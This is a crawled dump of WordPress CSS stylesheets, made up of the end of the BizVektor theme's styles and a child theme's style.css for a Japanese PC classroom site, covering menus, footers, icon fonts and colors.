  #gMenu.itemClose .menu, #gMenu.itemOpen .menu { display: block; }
  #gMenu .menu:after { content: "."; display: block; clear: both; height: 0; visibility: hidden; }
  #gMenu .assistive-text { position: absolute; top: -9000px; }
  #gMenu .menu > li { border-bottom: none; }
  #gMenu .menu li { float: left; width: auto; border-bottom: none; overflow: visible; }
  #gMenu .menu li a { border-bottom: none; }
  #gMenu .menu li ul { display: none; }
  #gMenu .menu li ul li span { display: none; }
  #gMenu .menu li ul li ul a { padding-left: 0; }
  #gMenu .menu li a { text-align: center; }
  #gMenu .menu li:hover ul { display: block; position: absolute; z-index: 100; position: absolute; box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2); }
  #gMenu .menu li:hover ul li { background: #fff; border-bottom: 1px solid #cccccc; width: 200px; position: relative; }
  #gMenu .menu li:hover ul li a { text-align: left; line-height: 140%; }
  #gMenu .menu li:hover ul li ul { position: absolute; left: 200px; top: 10px; border-top: none; }
  #gMenu .menu li:hover ul li ul, #gMenu .menu li:hover ul li ul li { display: none; }
  #gMenu .menu li:hover ul li:hover ul, #gMenu .menu li:hover ul li:hover ul li { display: block; }
  #footerSiteMap .menu { font-size: 12px; }
  #footerSiteMap .menu li { display: inline-block; margin-bottom: 6px; min-width: 100px; }
  #footerSiteMap .menu li a { padding: 0px 0px 4px; }
  #footerSiteMap .menu li ul { margin-top: 8px; }
  #footerSiteMap .menu li li { margin-right: 10px; }
  #footerSiteMap .menu li li a { background-position: 3px 3px; padding: 0px; font-size: 91.7%; }
  #footMenu .innerBox { padding: 10px 0; }
  #footMenu .menu { border: none; }
  #footMenu .menu li { float: left; border: none; }
  #footMenu .menu li a { border-right: 1px solid #cccccc; padding: 0px 15px 0px; }
  #footMenu .menu li:last-child a { border-right: none; }
  #content form span.wpcf7-form-control-wrap .wpcf7-list-item { padding-top: 2px; padding-bottom: 2px; }
  #sitemapOuter { padding: 20px 50px; }
  #content #sitemapPageList { float: left; width: 49%; }
  #content #sitemapPostList { float: right; width: 49%; margin-top: 0px; }
  #content ul.linkList li a { padding: 3px 15px; } }
/*-------------------------------------------*/
/*	フルサイズ
/*-------------------------------------------*/
@media (min-width: 970px) { /* スクロール分余裕に20px */
  .innerBox, #gMenu #gMenuInner.innerBox { width: 950px; margin: 0px auto; }
  #header .innerBox { padding-top: 30px; }
  #main #container { padding-top: 30px; }
  #main #container #content { float: left; width: 640px; }
  #main #container #sideTower { float: right; width: 220px; clear: none; }
  body.left-sidebar #main #container #content { float: right; }
  body.left-sidebar #main #container #sideTower { float: left; }
  body.left-sidebar #main #container #content.wide { float: none; }
  body.right-sidebar #main #container #content.wide { float: none; }
  body.home.one-column #main #container #content { float: none; width: 100%; }
  body.home.one-column #main #container #sideTower { float: none; display: none; }
  form#searchform input#searchsubmit { width: 20%; }
  #gMenu .menu li a { padding-left: 5px; padding-right: 5px; }
  #content .mainFootContact .mainFootBt a img { width: 100%; }
  #topMainBnr { width: 100%; }
  #topMainBnr img { width: 950px !important; max-width: 950px !important; }
  #topMainBnrFrame { width: 950px; min-height: 250px; }
  /*			.childPageBox /*-------------------------------------------*/
  #content .childPageBox { display: block; margin-top: 20px; border: 1px solid #cccccc; padding: 0px; display: block; overflow: hidden; width: 638px; margin-bottom: 20px; }
  #content .childPageBox h4 { font-weight: lighter; margin: 15px 20px 10px; padding: 0px 0px 3px; font-size: 14px; }
  #content .childPageBox h4 a { text-decoration: none; color: #666666; }
  #content .childPageBox ul { margin: 0px 20px 15px; padding: 0px; display: block; overflow: hidden; font-size: 85.7%; line-height: 125%; }
  #content .childPageBox ul li { float: left; display: block; width: 33%; list-style: none; margin: 0px; }
  #content .childPageBox ul li a { background: url(../images/icon_arrow1_gray.gif) left 5px no-repeat; padding: 3px 5px 3px 17px; text-decoration: none; display: block; overflow: hidden; color: #666; }
  #content .childPageBox ul li a:hover, #content .childPageBox ul li.current_page_item a { background-image: url(../images/icon_arrow1_red.gif); text-decoration: underline; color: #c00; }
  #content .childPageBox ul li ul { margin: 0px; font-size: 91.7%; }
  #content .childPageBox ul li ul li { float: none; width: auto; }
  #content .childPageBox ul li ul li a { background: url(../images/icon_arrow2_gray.gif) left 6px no-repeat; padding: 3px 5px 3px 14px; text-decoration: none; margin-left: 3px; }
  #content .childPageBox ul li ul li a:hover, #content .childPageBox ul li ul li.current_page_item a { background-image: url(../images/icon_arrow2_red.gif); }
  #content .childPageBox ul li ul li ul { padding-left: 8px; font-size: 100%; line-height: 135.7%; }
  #content .childPageBox ul li.current_page_item ul li a { color: #666; text-decoration: none; background-image: url(../images/icon_arrow2_gray.gif); }
  #content .childPageBox ul li.current_page_item ul li a:hover { color: #c00; text-decoration: underline; background-image: url(../images/icon_arrow2_red.gif); }
  #footerSiteMap { width: 640px; padding-top: 0px; font-size: 12px; }
  #footer dl#footerOutline { float: left; }
  #footer dl#footerOutline dd { padding-right: 20px; } }
/*-------------------------------------------*/
/*	Print Style
/*-------------------------------------------*/
@media print { body { background: none !important; }
  #wrapper { clear: both !important; display: block !important; float: none !important; position: relative !important; }
  #headerTop, #header, #panList, #gMenu, #pagetop, #sideTower, #footMenu, #footer, #siteBottom { display: none !important; }
  #pageTitBnr, #content table th { box-shadow: none !important; }
  #access, #branding img, #respond, .comment-edit-link, .edit-link, .navigation, .page-link, .widget-area { display: none !important; }
  #container { margin: 0; width: 100%; } }
/*-------------------------------------------*/
/*	font
/*-------------------------------------------*/
h1, h2, h3, h4, h4, h6, #header #site-title, #pageTitBnr #pageTitInner #pageTit, .leadTxt, #gMenu .menu li a strong, .sideTower .localHead, #sideTower .localHead { font-family: "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif; }

@font-face { font-family: 'vektor_kado_icons'; src: url("fonts/vektor_kado_icons.eot"); src: url("fonts/vektor_kado_icons.eot?#iefix") format("embedded-opentype"), url("fonts/vektor_kado_icons.woff") format("woff"), url("fonts/vektor_kado_icons.ttf") format("truetype"), url("fonts/vektor_kado_icons.svg#vektor_kado_icons") format("svg"); font-weight: normal; font-style: normal; }

/* Use the following CSS code if you want to use data attributes for inserting your icons */
[data-icon]:before { font-family: 'vektor_kado_icons'; content: attr(data-icon); speak: none; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased; }

/* Use the following CSS code if you want to have a class per icon */
/*
Instead of a list of all class selectors,
you can use the generic selector below, but it's slower:
[class*="icon-"] {
*/
.icon-vk_kado_waku_tel_01, .icon-vk_kado_waku_rss_01, .icon-vk_kado_waku_menu_01, .icon-vk_kado_waku_close_01, .icon-vk_kado_nuri_rss_01, .icon-vk_kado_nuri_arrow_01_right, .icon-vk_kado_nashi_tel_01, .icon-vk_kado_nashi_menu_01, .icon-vk_kado_nashi_close_01, .icon-vk_kado_full_tri_01_right_bottom, .icon-vk_kado_full_home_01, .icon-vk_full_rss_01, .icon-vk_kado_nashi_arrow_01_top, .icon-vk_kado_nashi_arrow_01_right, .icon-vk_kado_nashi_arrow_01_left, .icon-vk_kado_nashi_arrow_01_bottom, .icon-vk_kado_wakumaru_arrow_01_top, .icon-vk_kado_wakumaru_arrow_01_right, .icon-vk_kado_wakumaru_arrow_01_left, .icon-vk_kado_wakumaru_arrow_01_bottom, .icon-vk_kado_waku_arrow_01_top, .icon-vk_kado_waku_arrow_01_right, .icon-vk_kado_waku_arrow_01_left, .icon-vk_kado_waku_arrow_01_bottom, .icon-vk_kado_nurimaru_arrow_01_top, .icon-vk_kado_nurimaru_arrow_01_right, .icon-vk_kado_nurimaru_arrow_01_left, .icon-vk_kado_nurimaru_arrow_01_bottom, .icon-vk_kado_nuri_arrow_01_top, .icon-vk_kado_nuri_arrow_01_right-2, .icon-vk_kado_nuri_arrow_01_left, .icon-vk_kado_nuri_arrow_01_bottom, .icon-vk_kado_full_arrow_01_top, .icon-vk_kado_full_arrow_01_right, .icon-vk_kado_full_arrow_01_left, .icon-vk_kado_full_arrow_01_bottom { font-family: 'vektor_kado_icons'; speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased; }

.icon-vk_kado_waku_tel_01:before { content: "\21"; }

.icon-vk_kado_waku_rss_01:before { content: "\22"; }

.icon-vk_kado_waku_menu_01:before { content: "\23"; }

.icon-vk_kado_waku_close_01:before { content: "\24"; }

.icon-vk_kado_nuri_rss_01:before { content: "\26"; }

.icon-vk_kado_nuri_arrow_01_right:before { content: "\27"; }

.icon-vk_kado_nashi_tel_01:before { content: "\28"; }

.icon-vk_kado_nashi_menu_01:before { content: "\29"; }

.icon-vk_kado_nashi_close_01:before { content: "\2a"; }

.icon-vk_kado_full_tri_01_right_bottom:before { content: "\2c"; }

.icon-vk_kado_full_home_01:before { content: "\2d"; }

.icon-vk_full_rss_01:before { content: "\2f"; }

.icon-vk_kado_nashi_arrow_01_top:before { content: "\25"; }

.icon-vk_kado_nashi_arrow_01_right:before { content: "\2b"; }

.icon-vk_kado_nashi_arrow_01_left:before { content: "\2e"; }

.icon-vk_kado_nashi_arrow_01_bottom:before { content: "\30"; }

.icon-vk_kado_wakumaru_arrow_01_top:before { content: "\31"; }

.icon-vk_kado_wakumaru_arrow_01_right:before { content: "\32"; }

.icon-vk_kado_wakumaru_arrow_01_left:before { content: "\33"; }

.icon-vk_kado_wakumaru_arrow_01_bottom:before { content: "\34"; }

.icon-vk_kado_waku_arrow_01_top:before { content: "\35"; }

.icon-vk_kado_waku_arrow_01_right:before { content: "\36"; }

.icon-vk_kado_waku_arrow_01_left:before { content: "\37"; }

.icon-vk_kado_waku_arrow_01_bottom:before { content: "\38"; }

.icon-vk_kado_nurimaru_arrow_01_top:before { content: "\39"; }

.icon-vk_kado_nurimaru_arrow_01_right:before { content: "\3a"; }

.icon-vk_kado_nurimaru_arrow_01_left:before { content: "\3b"; }

.icon-vk_kado_nurimaru_arrow_01_bottom:before { content: "\3c"; }

.icon-vk_kado_nuri_arrow_01_top:before { content: "\3d"; }

.icon-vk_kado_nuri_arrow_01_right-2:before { content: "\3e"; }

.icon-vk_kado_nuri_arrow_01_left:before { content: "\3f"; }

.icon-vk_kado_nuri_arrow_01_bottom:before { content: "\40"; }

.icon-vk_kado_full_arrow_01_top:before { content: "\41"; }

.icon-vk_kado_full_arrow_01_right:before { content: "\42"; }

.icon-vk_kado_full_arrow_01_left:before { content: "\43"; }

.icon-vk_kado_full_arrow_01_bottom:before { content: "\44"; }

/*-------------------------------------------*/
/*	Btn
/*-------------------------------------------*/
#searchform input[type=submit], p.form-submit input[type=submit], form#searchform input#searchsubmit, #content form input.wpcf7-submit, #confirm-button input, a.btn, .linkBtn a, input[type=button], input[type=submit] { border: 1px solid #ccc; box-shadow: inset 0px 0px 0px 1px rgba(255, 255, 255, 0.9); color: #fff; }

form#searchform { border: 1px solid #ccc; box-shadow: inset 0px 0px 0px 1px rgba(255, 255, 255, 0.9); color: #fff; color: #666; }

form#searchform input#searchsubmit { border: 1px solid #ccc; box-shadow: inset 0px 0px 0px 1px rgba(255, 255, 255, 0.9); color: #fff; }

.moreLink { display: block; overflow: hidden; }
.moreLink a { float: right; padding: 0; text-decoration: right; font-size: 11px; line-height: 140%; background: none; }
.moreLink a:hover { background: none; }
.moreLink a:after { font-family: 'vektor_kado_icons'; speak: none; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1em; -webkit-font-smoothing: antialiased; content: "\3a"; padding: 2px 2px 0 5px; }

#headerTop { border-top: 2px solid #000; background-color: #f5f5f5; }

#header { background-color: #fff; }

#gMenu { background-color: #fff; }

#gMenu .assistive-text { border: 1px solid #ccc; box-shadow: inset 0px 0px 0px 1px rgba(255, 255, 255, 0.9); color: #fff; }

#gMenu .menu li a strong { color: #333333; }

#pageTitBnr { background-color: #fafafa; border-bottom: 1px solid #e5e5e5; }

#pageTitBnr .innerBox { width: 100%; }

#pageTitBnr #pageTitInner { background-color: #fff; }

#pageTitBnr #pageTitInner #pageTit { color: #333333; padding-left: 3%; padding-right: 3%; }

#panList ul { width: 100%; }

#panList ul a, #panList ul a:active { color: #666; text-decoration: none; }

#panList ul li#panHome a:before { font-family: 'vektor_kado_icons'; speak: none; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1em; -webkit-font-smoothing: antialiased; content: "\2d"; padding-right: 3px; }

#content h1.contentTitle { margin: 0 0 25px; }
#content h2, #content h1.contentTitle, #content h1.entryPostTitle { border-bottom: 1px solid #e5e5e5; border-top: 2px solid #000; font-weight: bold; color: #333; padding: 13px 0px 8px; }
#content h3 { border-bottom: 1px dotted #333333; padding-bottom: 3px; }
#content blockquote, #content .sectionFrame { box-shadow: inset 0px 0px 0px 4px rgba(0, 0, 0, 0.05); border: 1px solid #ccc; }
#content table { border-top: 1px dotted #333333; border-spacing: 2px; border-collapse: inherit; }
#content table th, #content table td { border: none; margin-right: 2px; border-bottom: 1px dotted #333333; }
#content table th { font-weight: lighter; }

#content .infoList .rssBtn a { border: 1px solid #ccc; box-shadow: inset 0px 0px 0px 1px rgba(255, 255, 255, 0.9); color: #fff; }
#content .infoList .infoCate a { background: none; }
#content .infoList .moreLink a { float: none; }

#content .childPageBox { box-shadow: inset 0px 0px 0px 4px rgba(0, 0, 0, 0.05); border: 1px solid #ccc; }

#content .childPageBox h4 { border-bottom: 1px dotted #333333; }

#content .mainFootContact { padding: 15px 0; border-top: 1px dotted #333333; border-bottom: 1px dotted #333333; }

#content .child_page_block { box-shadow: inset 0px 0px 0px 4px rgba(0, 0, 0, 0.05); border: 1px solid #ccc; }

#content .child_page_block .child_page_blockInner { padding: 15px 15px 10px; margin: 0; }

#content .child_page_block h4 { border-bottom: 1px dotted #333333; }

.sideTower .localSection, #sideTower .localSection { box-shadow: inset 0px 0px 0px 4px rgba(0, 0, 0, 0.05); border: 1px solid #ccc; padding: 15px; }
.sideTower .localSection .localHead, #sideTower .localSection .localHead { border-top: none; padding-top: 5px; }
.sideTower .localSection li a:before, #sideTower .localSection li a:before { font-family: 'vektor_kado_icons'; speak: none; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1em; -webkit-font-smoothing: antialiased; content: "\32"; margin-right: 5px; padding-top: 3px; }
.sideTower .localSection li a, #sideTower .localSection li a { padding-left: 25px; color: #666666; }
.sideTower .localSection li a:first-letter, #sideTower .localSection li a:first-letter { margin-left: -20px; font-family: 'vektor_kado_icons'; }
.sideTower .localSection li ul li, #sideTower .localSection li ul li { font-size: 12px; }
.sideTower .localSection li ul li a, #sideTower .localSection li ul li a { padding-left: 25px; }
.sideTower .localSection li ul li a:before, #sideTower .localSection li ul li a:before { font-family: 'vektor_kado_icons'; speak: none; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1em; -webkit-font-smoothing: antialiased; content: "\2b"; margin-right: 5px; padding-top: 3px; }
.sideTower .localSection li ul li a:first-letter, #sideTower .localSection li ul li a:first-letter { margin-left: -20px; border: 1px solid rgba(255, 255, 255, 0); }
.sideTower .ttBoxSection, #sideTower .ttBoxSection { padding: 0; }
.sideTower .ttBoxSection .ttBox, #sideTower .ttBoxSection .ttBox { padding: 13px 0px 11px; border-bottom: 1px dotted #ccc; font-size: 85.7%; line-height: 135.7%; }
.sideTower .ttBoxSection .ttBox .ttBoxThumb, #sideTower .ttBoxSection .ttBox .ttBoxThumb { width: 64px; }
.sideTower .ttBoxSection .ttBox .ttBoxThumb img, #sideTower .ttBoxSection .ttBox .ttBoxThumb img { border: 1px solid #cccccc; }

#pagetop a { color: #fff; margin-bottom: 0; border: none; position: relative; }
#pagetop a { margin-top: 5px; padding: 5px 15px 5px; }
#pagetop a:hover { margin-top: 0; padding-bottom: 10px; }
#pagetop a:before { font-family: 'vektor_kado_icons'; speak: none; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1em; -webkit-font-smoothing: antialiased; content: "\41"; margin-right: 5px; top: 1px; position: relative; }

/*-------------------------------------------*/
/*	#footMenu
/*-------------------------------------------*/
#footMenu { border-top: 2px solid #999; border-bottom: 1px solid #151515; }
#footMenu .innerBox a { color: #666; }
#footMenu .innerBox .menu li a:hover { text-decoration: none; }

/*-------------------------------------------*/
/*	#footer
/*-------------------------------------------*/
#footer { padding: 0; background-color: #000; }
#footer .innerBox { padding-top: 25px; padding-bottom: 20px; }
#footer .innerBox a { color: #666; }

/*		#footerSiteMap
/*-------------------------------------------*/
#footerSiteMap .menu li:first-child { border-top: 1px solid #151515; }
#footerSiteMap .menu li a { border-bottom: 1px solid #151515; }
#footerSiteMap .menu li ul li:first-child { border-top: none; }

#siteBottom { background-color: #000; }
#siteBottom #siteBottomInner.innerBox { padding-top: 0; }
#siteBottom #siteBottomInner.innerBox #copy { padding-top: 15px; border-top: 1px solid #151515; }
#siteBottom #siteBottomInner.innerBox #powerd { color: #333; }
#siteBottom #siteBottomInner.innerBox #powerd a { color: #454545; }

#topMainBnr { background-color: #fafafa; border-bottom: 1px solid #e5e5e5; }

#topMainBnrFrame { padding: 0px; width: 100%; }
#topMainBnrFrame ul.slides { border-left: 1px solid #e5e5e5; border-right: 1px solid #e5e5e5; }

#topPr { border-top: 1px dotted #e5e5e5; }
#topPr .topPrOuter { border-bottom: 1px dotted #e5e5e5; }
#topPr .topPrOuter h3 { border-bottom: none; }

/*-------------------------------------------*/
/* コンテンツ推奨サイズより大きい場合
/*-------------------------------------------*/
@media (min-width: 660px) { /* スクロール分余裕に20px */
  #topPr { border-top: none; }
  #topPr .topPrOuter { border-bottom: none; }
  #topPr .topPrOuter .topPrInner { padding: 0 6%; width: 88%; border-right: 1px solid #e5e5e5; }
  #topPr #topPrLeft .topPrInner { border-left: 1px solid #e5e5e5; } }
/*-------------------------------------------*/
/* pc iPad3より大きい場合
/*-------------------------------------------*/
@media (min-width: 770px) { #gMenu { border-top: 1px solid #e5e5e5; border-bottom: 1px solid #e5e5e5; }
  #gMenu .menu li:first-child a { border-left: 1px solid #e5e5e5; }
  #gMenu .menu li a { border-right: 1px solid #e5e5e5; margin-top: 13px; margin-bottom: 11px; padding: 0 10px; }
  #gMenu .menu li.current_page_item, #gMenu .menu li.current_page_ancestor, #gMenu .menu li.current-page-ancestor, #gMenu .menu li:hover { box-shadow: inset 0px 0px 0px 2px white; }
  #gMenu .menu li.current_page_item ul, #gMenu .menu li.current_page_ancestor ul, #gMenu .menu li.current-page-ancestor ul, #gMenu .menu li:hover ul { border-top: 1px solid #e5e5e5; }
  #gMenu .menu li.current_page_item ul li, #gMenu .menu li.current_page_ancestor ul li, #gMenu .menu li.current-page-ancestor ul li, #gMenu .menu li:hover ul li { border-bottom: 1px solid #e5e5e5; }
  #gMenu .menu li.current_page_item ul li a, #gMenu .menu li.current_page_ancestor ul li a, #gMenu .menu li.current-page-ancestor ul li a, #gMenu .menu li:hover ul li a { margin: 0; padding: 10px; }
  #gMenu .menu li.current_page_item ul li li:first-child a, #gMenu .menu li.current_page_ancestor ul li li:first-child a, #gMenu .menu li.current-page-ancestor ul li li:first-child a, #gMenu .menu li:hover ul li li:first-child a { border-left: none; }
  #gMenu .menu li.current_page_item ul li:first-child a, #gMenu .menu li.current_page_ancestor ul li:first-child a, #gMenu .menu li.current-page-ancestor ul li:first-child a, #gMenu .menu li:hover ul li:first-child a { border-left: none; }
  #footMenu { background-color: black; }
  #footMenu #footMenuInner { padding: 0px 25px 0px; }
  #footMenu .menu { padding: 10px 0; }
  #footMenu .menu li:first-child { border-top: none; }
  #footMenu .menu li a { border-right: none; padding: 0 20px 0 0; }
  #footMenu .menu li a:before { font-family: 'vektor_kado_icons'; content: "\2b"; padding-right: 5px; }
  #footerSiteMap .menu li { margin-right: 10px; }
  #footerSiteMap .menu li a { border-bottom: 1px solid #151515; }
  #footerSiteMap .menu li ul li { margin-right: 0; }
  #footerSiteMap .menu li ul li a { border: none; }
  #footerSiteMap .menu li:first-child { border-top: none; }
  #topMainBnrFrame { width: 94%; padding-right: 3%; padding-left: 3%; margin: 0 auto; }
  #pageTitBnr #pageTitInner { border-left: 1px solid #e5e5e5; border-right: 1px solid #e5e5e5; } }
/*-------------------------------------------*/
/*	フルサイズ
/*-------------------------------------------*/
@media (min-width: 970px) { /* スクロール分余裕に20px */
  .innerBox, #gMenu #gMenuInner.innerBox, #panList .innerBox, #footMenu .innerBox, #topMainBnrFrame, #pageTitBnr .innerBox, #topMainBnrFrame { width: 950px; padding-left: 0; padding-right: 0; margin: 0 auto; }
  #topMainBnr img { width: 950px !important; }
  #pageTitBnr #pageTitInner #pageTit { padding-left: 20px; } }
/*-------------------------------------------*/
/*	color /* そのまま貼るのでsassで書かない */
/*-------------------------------------------*/
a { color: #0099cc; }

#searchform input[type=submit], p.form-submit input[type=submit], form#searchform input#searchsubmit, #content form input.wpcf7-submit, #confirm-button input, a.btn, .linkBtn a, input[type=button], input[type=submit] { background-color: #006699; }

.moreLink a:hover { color: #006699; }

#headContactTel { color: #006699; }

#gMenu .assistive-text { background-color: #006699; }

#gMenu .menu li a span { color: #006699; }

@media (max-width: 769px) { #gMenu .menu li > a:hover, #gMenu .menu li.current_page_item > a, #gMenu .menu li.current-menu-item > a { background-color: #eff5ff; } }
.sideTower li#sideContact.sideBnr a, #sideTower li#sideContact.sideBnr a, #content .infoList .rssBtn a, form#searchform input#searchsubmit { background-color: #006699; }

a.btn:hover, .linkBtn a:hover, .sideTower li#sideContact.sideBnr a:hover, #sideTower li#sideContact.sideBnr a:hover, #content .infoList .rssBtn a:hover, form#searchform input#searchsubmit:hover { background-color: #0099cc; }

#content h2, #content h1.contentTitle, #content h1.entryPostTitle, #content .sideWidget h4 { border-top-color: #006699; }

#panList .innerBox ul a:hover { color: #0099cc; }

#content .mainFootContact p.mainFootTxt span.mainFootTel { color: #006699; }

#content .mainFootContact .mainFootBt a { background-color: #006699; }

#content .mainFootContact .mainFootBt a:hover { background-color: #0099cc; }

#content .infoList .infoCate a { background-color: #eff5ff; color: #006699; }

#content .infoList .infoCate a:hover { background-color: #0099cc; }

.paging span, .paging a { color: #006699; border-color: #006699; }

.paging span.current, .paging a:hover { background-color: #006699; }

.sideTower .localHead, #sideTower .localHead { border-top-color: #006699; }

/* アクティブのページ */
#sideTower .sideWidget li > a:hover, #sideTower .sideWidget li.current_page_item > a, #sideTower .sideWidget li.current-cat > a { color: #006699; background-color: #eff5ff; }

#sideTower .ttBoxSection .ttBox a:hover { color: #006699; }

.sideTower .sideWidget li > a:hover, .sideTower .sideWidget li.current_page_item > a, .sideTower .sideWidget li.current-cat > a { color: #006699; background-color: #eff5ff; }

.sideTower .ttBoxSection .ttBox a:hover { color: #006699; }

#pagetop a { background-color: #006699; }

#pagetop a:hover { background-color: #0099cc; }

#footMenu { border-top-color: #006699; }

#footMenu .menu li a:before { color: #006699; }

#footMenu .menu li a:hover { color: #006699; }

@media (min-width: 770px) { #gMenu .menu li:hover, #gMenu .menu li a:hover, #gMenu .menu li.current-menu-item, #gMenu .menu li.current-menu-ancestor #gMenu .menu li.current_page_item, #gMenu .menu li.current_page_ancestor, #gMenu .menu li.current-page-ancestor { background-color: #eff5ff; } }


--- FILE ---
content_type: text/css
request_url: https://pc-time.biz/cms/wp-content/themes/biz-vektor-child/style.css
body_size: 2244
content:
@charset "utf-8";
/*
Theme Name: BizVektor子テーマ
Theme URI: http://bizvektor.com
Template: biz-vektor
Description: 
Author: PcTime
Tags: 
Version: 0.1.0
*/

body {
  color: #666;
  font-size: 90%;
  text-align: center;
  font-family: "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
}
#content h1, #content h2, #content h3, #content h4, #content h5, #content h6 {font-weight: normal; }
#content .font-f{
font-family: "Hiragino Mincho Pro","ヒラギノ明朝 Pro W3","平成明朝体","小塚明朝 Pro EL","細明朝体","Times New Roman",Times","ＭＳ 明朝","Kozuka Mincho Pro","メイリオ","ＭＳ Ｐゴシック",Georgia,Century,"serif;
font-size: 1.2em;
letter-spacing: 1px;
line-height:1.6;
margin: 0px 0px 10px;
}
#content p {
	letter-spacing: 1px;
  line-height: 180%;
}
small {font-size: 10px; color: #C00;}
#content h3 {border-bottom: 1px dotted #999;}
/*ライセンス*/
#powerd {display: none;}
.nav-previous {display: none;}
#content .mainFootContact {display: none;}
#pagetop {
  display: none;
}
/*ページタイトル*/
#pageTitBnr #pageTitInner ,#pageTitBnr{
  background: #C00;
  width: 94%;
  margin: 0 auto;
}
#pageTitBnr #pageTitInner {
  border-left: none;
  border-right: none;
}
#pageTitBnr #pageTitInner #pageTit {color: #FFF;}
/*パンくず*/
#panList {font-size: 12px;}
/*フッター*/
#footer {background-color: #f5f5f5;}
#footMenu {border-top-color: #e90000;}
#footMenu {border-top: none;}
#footMenu {border-bottom: 1px solid #C00;}
#siteBottom {
  background-color: #f5f5f5;
  border-top: 1px solid #e5e5e5;
}
#siteBottom #siteBottomInner.innerBox #copy {
  padding-top: 15px;
  border-top: none;
}
#footer dl#footerOutline {
  width: auto;
}
/*サイドバー*/
.sideTower .localHead, #sideTower .localHead {
  color: #666;
  padding-left: 10px;
}
/*トップページ*/
#topMainBnr {border-top: 1px solid #e5e5e5;}
#content h2 {font-weight: normal;}
#topBlog h2 ,#topInfo h2{color: #666; padding-left: 10px; padding-right: 10px; background: #f5f5f5; background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#f5f5f5));}
#content .infoList .rssBtn {padding-right: 10px;}
#content .infoList .infoCate a {font-size: 10px;}

#content .top-list {width:92%;overflow: hidden;border: 1px solid #F60;margin: 0 auto;margin-bottom:0.2em; border-radius:6px;}
.top-list .list-l {background: #F60; color: #FFF;text-align: center;padding: 1% 1%;}
.top-list .list-r {text-align: center;padding:1% 1%;background: #FFF;}
.list-arow{
	margin: 0 auto;
	width:0px;
	height:0px;
	border-top:solid 20px #ddd;
	border-right:solid 20px transparent;
	border-bottom:solid 2px transparent;
	border-left:solid 20px transparent;
}
.list-arow-end{
	margin: 0 auto;
	width:0px;
	height:2em;
}
#content .top-class {width: 99%;margin: 0 auto;overflow: hidden;background: #C00;border: 1px solid #C00;border-radius:6px;}
.top-class .class-l {float: left;width: 13%;background: #C00; color: #FFF;vertical-align:top;overflow: hidden;text-align: center;padding: 1% 1% 1% 1%;}
.top-class .class-r {float:right;width: 79%;padding:1% 1%;background: #FFF;overflow: hidden;}

/*サブタイトル*/
#content h1.entryPostTitle {background: #f5f5f5; padding-left:10px; font-weight:normal;}
/*更新日投稿日*/
.postid-165 .published ,.updated{display: none;}
/*よくある質問*/
#content h3.qa-faq-title {
  border-bottom: 0px dotted #333333;
  padding-bottom: 5px;
  font-size: 100%;
  line-height: 120%;
  margin: 20px 0 0 0;
  padding: 0;
}
#content h2.faq-catname {margin: 30px 0px 0px;}
#content h3.qa-faq-title a{text-decoration: none;}
.qa-faq-answer {margin-top: 10px;}
/*お問合わせ*/
.submit ,.submit-bt{margin: 0 auto; text-align: center;}
span.wpcf7-form-control-wrap{ padding-left:80px;}
#content table.info-tb {border-top: 1px solid #e5e5e5;}
#content table {border-collapse: collapse;}
#content table.info-tb th, #content table.info-tb td {
  border: none;
  margin-right: 0px;
  margin-left: 0px;
  border-bottom: 1px solid #e5e5e5;
}
/*テーブル*/
#content table {
  border-top: 1px solid #e5e5e5;
  border-spacing: 0;
  font-size: 100%;
  
}
#content table th, #content table td {
  border: none;
  margin-right: 0px;
  margin-left: 0px;
  border-bottom: 1px solid #e5e5e5;
}
#content h1.contentTitle {
  font-weight: normal;
  padding-left: 10px;
  padding-right: 10px;
  background: #f5f5f5;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#f5f5f5));
  color: #666;
}
/*受講までの流れ*/
#content dl.list{
  width:602px;
  margin: 0 auto;
  padding-bottom: 0px;
  margin-bottom: 0px;
　display:block;
}
#content .list dt {
  padding-bottom: 0px;
  margin-bottom: 0px;
  color: #c00;
}
#content .list dd {
  background: url(/image/list_bg.jpg) left bottom no-repeat;
  margin: 0px 0px 0px;
  padding: 5px 30px 30px 30px;
}
#content dd.list-end { background:url(/image/list_bg-end.jpg) left bottom no-repeat;}
/*教室のご案内*/
img.p-5 {width:112px;padding:3px;　margin-bottom:5px; border: 1px solid #e5e5e5;}
/*アクセスマップ*/
#content .map {background: #FFF;border: solid 2px #e5e5e5;height: 400px;}
#topPr .topPrOuter h3 {
background: #FFF;
background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#f5f5f5));
border-bottom: 1px solid #e5e5e5;
padding: 5px;
}

@media (min-width: 770px) {
#gMenu {
  border-top: 0px solid #e5e5e5;
  border-bottom: 0px solid #e5e5e5;
}
#footMenu {
  background-color: #f5f5f5;
}
#footMenu {
  border-top: 1px solid #cc0000;
}
#footMenu {
  border-bottom: 1px solid #e5e5e5;
}
#pageTitBnr #pageTitInner, #pageTitBnr {
  background: #C00;
  width: 100%;
}

}


@media (min-width: 970px) {
#pageTitBnr {
	width: 100%;
}
#main #container {
  padding-top: 50px;
}
#header .innerBox {width: 950px;}
#header #site-title {float: left;}
#header .innerBox #site-title {padding-bottom: 0;}

/*メインメニュー*/
#gMenu #gMenuInner.innerBox {width: auto;}
#gMenu {border-top: none; border-bottom: none;}

#header .innerBox {
  padding-top: 20px;
  padding-bottom: 15px;
}
#gMenu {
  float: right;
  clear: none;
  width: auto;
  padding-left: 30px;
  padding-top: 5px;
}
#pageTitBnr #pageTitInner, #pageTitBnr {
  background: #C00;
  width: 100%;
}

}

